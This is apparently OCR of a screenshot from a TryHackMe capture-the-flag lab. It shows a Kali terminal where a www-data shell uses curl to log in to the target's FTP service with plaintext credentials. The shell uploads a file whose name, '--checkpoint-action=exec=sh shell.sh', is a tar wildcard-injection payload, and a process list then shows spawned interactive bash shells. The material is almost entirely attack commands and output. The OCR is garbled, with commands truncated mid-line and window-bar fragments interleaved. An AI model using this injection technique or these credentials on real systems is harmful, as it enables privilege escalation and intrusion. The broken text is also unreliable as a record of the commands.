 Plik Maszyna Widok Wejście Urządzenia Pomoc
tar | GTFOBins - Mozilla... kali@kali: ~/THM/Jeff/b... 05:17 PM
kali@kali: ~/THM/Jeff/backup
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/THM/Jeff/backup
* Connection #0 to host 172.20.0.1 left intact
www-data@Jeff:/var/www/html$ curl -v -P - -T "/var/www/h
rS1ckP4ssw0rd123!@172.20.0.1/files/'
</backupmgr:SuperS1ckP4ssw0rd123!@172.20.0.1/files/'
* Expire in 0 ms for 6 (transfer 0×55c9c48fff50)
*   Trying 172.20.0.1...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0×55c9c48fff50)
  % Total    % Received % Xferd  Average Speed   Time
                                 Dload  Upload   Total
  0     0    0     0    0     0      0      0 --:--:-- -
rt 21 (#0)
< 220 Welcome to Jeff's FTP service.
> USER backupmgr
< 331 Please specify the password.
> PASS SuperS1ckP4ssw0rd123!
< 230 Login successful.
> PWD
< 257 "/" is the current directory
* Entry path is '/'
> CWD files
* ftp_perform ends with SECONDARY: 0
< 250 Directory successfully changed.
> EPRT |1|172.20.0.6|39845|
< 200 EPRT command successful. Consider using EPSV.
* Connect data stream actively
> TYPE I
< 200 Switching to Binary mode.
> STOR --checkpoint-action=exec=sh shell.sh
< 150 Ok to send data.
* Preparing for accepting server on data port
* Checking for server connect
* Ready to accept data connection from server
* Connection accepted from server
} [1 bytes data]
* We are completely uploaded and fine
* Remembering we are in dir "files/"
< 226 Transfer complete.
100     1    0     0  100     1      0     38 --:--:-- -
* Connection #0 to host 172.20.0.1 left intact
www-data@Jeff:/var/www/html$
systemd+   793  0.0  0.2  80188  6020 ?        Ss   15:10   0:00 /lib/systemd/sy
systemd+   816  0.0  0.2  70640  5292 ?        Ss   15:10   0:00 /lib/systemd/sy
root       918  0.0  0.3 286256  7068 ?        Ssl  15:10   0:00 /usr/lib/accoun
root       930  0.0  0.1  30028  3204 ?        Ss   15:10   0:00 /usr/sbin/cron
message+   931  0.0  0.2  50100  4676 ?        Ss   15:10   0:00 /usr/bin/dbus-d
root       961  0.0  0.8 169100 17264 ?        Ssl  15:10   0:00 /usr/bin/python
root       969  0.0  1.2 633864 25228 ?        Ssl  15:10   0:00 /usr/lib/snapd/
syslog     979  0.0  0.2 263036  4388 ?        Ssl  15:10   0:00 /usr/sbin/rsysl
root       986  0.0  0.2  62128  5784 ?        Ss   15:10   0:00 /lib/systemd/sy
daemon     992  0.0  0.1  28332  2376 ?        Ss   15:10   0:00 /usr/sbin/atd -
root       998  0.0  0.0 531072  1728 ?        Ssl  15:10   0:00 /usr/bin/lxcfs
root      1000  0.0  0.1  29148  3108 ?        Ss   15:10   0:00 /usr/sbin/vsftp
root      1017  0.1  2.0 681792 41680 ?        Ssl  15:10   0:04 /usr/bin/contai
root      1020  0.0  0.3 291448  7164 ?        Ssl  15:10   0:00 /usr/lib/policy
root      1021  0.0  0.1  14664  2292 ttyS0    Ss+  15:10   0:00 /sbin/agetty -o
root      1023  0.0  4.2 863916 86240 ?        Ssl  15:10   0:01 /usr/bin/docker
root      1024  0.0  0.9 185944 20328 ?        Ssl  15:10   0:00 /usr/bin/python
root      1025  0.0  0.0  14888  1944 tty1     Ss+  15:10   0:00 /sbin/agetty -o
root      1177  0.0  0.2  72300  5820 ?        Ss   15:10   0:00 /usr/sbin/sshd
root      1215  0.0  0.0 141728  1592 ?        Ss   15:10   0:00 nginx: master p
www-data  1217  0.0  0.3 144024  6312 ?        S    15:10   0:00 nginx: worker p
root      1613  0.0  0.1 478532  3448 ?        Sl   15:10   0:00 /usr/bin/docker
root      1615  0.0  0.2  10772  5636 ?        Sl   15:10   0:00 containerd-shim
root      1624  0.0  0.2   9364  4776 ?        Sl   15:10   0:00 containerd-shim
999       1666  0.0 10.4 1116400 213040 ?      Ssl  15:10   0:02 mysqld
root      1672  0.0  1.6 238388 33652 ?        Ss   15:10   0:00 apache2 -DFOREG
www-data  2038  0.0  1.7 239276 35992 ?        S    15:10   0:00 apache2 -DFOREG
www-data  2039  0.0  1.9 315460 39044 ?        S    15:10   0:00 apache2 -DFOREG
www-data  2040  0.0  2.0 315392 41460 ?        S    15:10   0:00 apache2 -DFOREG
www-data  2041  0.0  1.9 314948 40076 ?        S    15:10   0:00 apache2 -DFOREG
www-data  2042  0.0  1.8 313184 37932 ?        S    15:10   0:00 apache2 -DFOREG
root      2482  0.0  0.0      0     0 ?        I    15:46   0:00 [kworker/u30:0]
www-data  2497  0.0  2.0 315612 41996 ?        S    15:48   0:00 apache2 -DFOREG
www-data  2527  0.0  1.7 312992 36096 ?        S    15:50   0:00 apache2 -DFOREG
www-data  2541  0.0  0.0   2388   756 ?        S    15:51   0:00 sh -c /bin/bash
www-data  2542  0.0  0.1   3736  2772 ?        S    15:51   0:00 /bin/bash -c ba
www-data  2543  0.0  0.1   3868  3264 ?        S    15:51   0:00 bash -i
www-data  2630  0.0  0.4 238420  8204 ?        S    15:58   0:00 apache2 -DFOREG
www-data  2632  0.0  0.0   2388   748 ?        S    15:58   0:00 sh -c /bin/bash
www-data  2633  0.0  0.1   3736  2836 ?        S    15:58   0:00 /bin/bash -c ba
www-data  2634  0.0  0.1   4000  3256 ?        S    15:58   0:00 bash -i
Right Control